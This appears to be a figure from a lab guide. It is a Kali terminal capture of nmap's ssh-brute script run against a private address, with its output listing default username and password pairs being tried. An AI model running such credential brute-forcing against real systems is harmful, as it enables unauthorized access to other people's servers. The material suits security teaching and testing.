 ┌──(kali㉿kali)-[~]
└─$ nmap --script=ssh-brute 192.168.159.190
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-16 15:36 CST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
指导书图